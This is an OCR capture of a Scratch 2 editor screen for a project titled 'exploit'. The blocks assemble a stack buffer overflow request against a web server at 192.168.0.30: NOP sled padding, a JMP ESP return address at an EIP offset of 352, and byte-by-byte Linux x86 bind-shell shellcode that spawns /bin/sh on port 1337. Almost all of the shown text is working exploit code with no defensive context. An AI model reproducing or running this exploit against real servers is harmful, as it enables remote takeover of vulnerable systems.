 Scratch 2 Offline Editor
SCRATCH File Edit Tips About
exploit
v447
Scripts Costumes Sounds
Motion Events
Looks Control
Sound Sensing
Pen Operators
Data More Blocks
Make a Variable
Abuf
Dbuf
JMP_ESP_addr
Nbuf
Shellcode
buf_cnt
eip_loc
set Shellcode to 0
change Shellcode by 1
show variable Shellcode
hide variable Shellcode
Make a List
x: 240 y: -180
Stage
1 backdrop
New backdrop:
Sprite2
when space key pressed
set eip_loc to 352
set JMP_ESP_addr to \x60\x91\x04\x08
Create Nbuf eip_loc
set Dbuf to join GET / Nbuf
set Dbuf to join Dbuf JMP_ESP_addr
Create Nbuf 1000
set Dbuf to join Dbuf Nbuf
Create Shellcode
set Dbuf to join Dbuf Shellcode
Create Nbuf 1000 - length of Shellcode / 4
set Dbuf to join Dbuf Nbuf
set Dbuf to join Dbuf HTTP/1.0\n\n
create tcp conx 1 host 192.168.0.30 port 80
wait until socket 1 connected?
write Dbuf as c enc to socket 1
wait 2 secs
close socket 1
define Create Nbuf size
set buf_cnt to 1
set Nbuf to
repeat until buf_cnt > size
set Nbuf to join Nbuf \x90
change buf_cnt by 1
define Create Shellcode
set Shellcode to
set Shellcode to join Shellcode \x6a\x66\x58\x6a\x01\x5b\x31\xf6
set Shellcode to join Shellcode \x56\x53\x6a\x02\x89\xe1\xcd\x80
set Shellcode to join Shellcode \x5f\x97\x93\xb0\x66\x56\x66\x68
set Shellcode to join Shellcode \x05\x39\x66\x53\x89\xe1\x6a\x10
set Shellcode to join Shellcode \x51\x57\x89\xe1\xcd\x80\xb0\x66
set Shellcode to join Shellcode \xb3\x04\x56\x57\x89\xe1\xcd\x80
set Shellcode to join Shellcode \xb0\x66\x43\x56\x56\x57\x89\xe1
set Shellcode to join Shellcode \xcd\x80\x59\x59\xb1\x02\x93\xb0
set Shellcode to join Shellcode \x3f\xcd\x80\x49\x79\xf9\xb0\x0b
set Shellcode to join Shellcode \x68\x2f\x2f\x73\x68\x68\x2f\x62
set Shellcode to join Shellcode \x69\x6e\x89\xe3\x56\x53\x89\xe1
set Shellcode to join Shellcode \x31\xd2\xcd\x80
x: 0
y: 0